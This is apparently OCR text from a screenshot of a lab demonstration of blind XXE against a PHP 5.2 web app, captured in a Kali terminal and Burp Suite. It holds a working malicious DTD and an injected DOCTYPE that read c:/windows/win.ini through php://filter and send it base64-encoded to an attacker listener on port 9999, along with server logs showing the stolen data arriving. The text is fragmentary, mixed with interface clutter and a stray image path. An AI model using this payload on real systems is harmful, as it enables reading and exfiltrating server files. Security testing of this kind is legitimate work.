 ┌──(root㉿kali)-[~/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
192.168.122.1 - - [14/May/2024 22:54:11] "GET /1.dtd
File System
Home
poc.py
reports
1.dtd
vulhub
┌──(root㉿kali)-[~]
└─# cat /root/Desktop/1.dtd
<!ENTITY % test
"<!ENTITY &#37; send SYSTEM 'http://192.168.122.111:9999/?%file;'>">
%test;
┌──(root㉿kali)-[~]
└─# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.122.1 - - [14/May/2024 22:54:11] "GET /?OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc1
0" 200 -
Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2023.10 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
HaE AppletPentester JSON Web Tokens
1 × +
Send Cancel < > Target: http://192.168.122.1:8081 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
9 Referer: http://192.168.122.1:8081/xxe/index.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE a [
16 <!ENTITY % file SYSTEM
"php://filter/convert.base64-encode/resource=c:/windows/win.ini">
17 <!ENTITY % dtd SYSTEM "http://192.168.122.111/1.dtd">
18 %dtd;
19 %send;
20 ]>
21
22 <user>
<username>
aaa
</username>
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 May 2024 02:54:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 1236
8
9 <br />
10 <b>
Warning
</b>
: DOMDocument::loadXML() [<a href='domdocument.loadxml'>
domdocument.loadxml
</a>
]: internal errorDOCTYPE improperly terminated in
http://192.168.122.111:9999/?OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9ud
Inspector